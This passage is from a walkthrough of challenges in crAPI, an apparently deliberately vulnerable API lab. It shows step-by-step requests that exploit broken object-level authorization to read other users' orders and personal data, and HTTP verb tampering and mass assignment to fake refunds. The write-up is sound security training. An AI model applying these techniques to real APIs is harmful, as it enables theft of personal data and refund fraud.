
When we send the request, we get a message that a profile video couldn’t be found for user Edward. The system is looking for this user’s video, regardless of the fact that another user’s video ID is in the URL path.

There are two things we need to change. First we need to change the URL verb from PUT to DELETE. Then we need to adjust the URL path, changing user to admin.
When we run the request again, Sam’s profile video is deleted.
Going back to Postman, if we send the Dashboard request again (with Sam’s JWT), we can confirm Sam’s video is deleted.
Challenge 8 – Get an item for free
crAPI allows users to return items they have ordered. You simply click the “return order” button, receive a QR code and show it in a USPS store. To solve this challenge, you need to find a way to get refunded for an item that you haven’t actually returned.
Leverage the predictable nature of REST APIs to find a shadow API endpoint that allows you to edit properties of a specific order.
Go to the crAPI web application in your browser. Log in as user Edward then in the Shop section, buy an item. Now log out then log in as user Sam and buy an item as well.
Got back to Postman. Now use the following request to note the ID of the order you just placed for each user:
GET http://192.168.1.25:8888/workshop/api/shop/orders/all

The response body will list the orders for the logged in user only, so you will need to send this request twice, using the JWT of user Edward then Sam in the Authorization request header.
In the present case, Edward’s order has ID=6 and Sam’s order has ID=58.
You will notice that with Edward’s JWT token, you can use the following endpoint to check order details for both order 6 and order 58, including email and phone of the user, transaction details and some credit card details:
GET http://192.168.1.25:8888/workshop/api/shop/orders/{{order}}

In the screenshot above, we have Edward’s JWT and we are displaying Sam’s order. Another BOLA vuln…
OK, let’s get back to the purpose of this challenge.
Proxy the same endpoint to Burp Repeater with the value 6 for the {{order}} variable (or type it directly in the URL path):
GET http://192.168.1.25:8888/workshop/api/shop/orders/{{order}}

We can see in the response headers that allowed HTTP verbs are : GET, POST, PUT, HEAD, OPTIONS
So let’s change to a POST request (with no request body) and send again.
We get a response indicating the info we need to include in the request header.

Now we can resend the POST request with a product ID of 1 and a quantity of two.
But that doesn’t work because it places a new order (id=7). And we see our credit has been reduced.

Let’s switch to a PUT request.
This time it works and we have modified order 6 with a quantity of four instead of one.

Now let’s get back to Postman and send the following request (still with user Edward’s JWT):
http://192.168.1.25:8888/workshop/api/shop/orders/return_order?order_id=6

We can see the return is processed, with a quantity of four up for refund. All we need is to print the QR code using the URL mentioned in the response body, bring back our parcel to a UPS store (with just one item) and validate our refund.
This is an example of a mass assignment vulnerability.
Challenge 9 – Increase your balance by $1,000 or more
After solving the “Get an item for free” challenge, be creative and find a way to get refunded for an item you never returned, but this time try to get a bigger refund.
Look at this endpoint:

GET http://192.168.1.25:8888/workshop/api/shop/products
It lists the products that can be ordered throught the web app and the API.
Proxy this into Burp Repeater.
Send the request and look at the response headers, we can see accepted HTTP verbs include POST.
Let’s see if we can add a product to the list. First convert the request from a GET to a POST request without adding a request body.
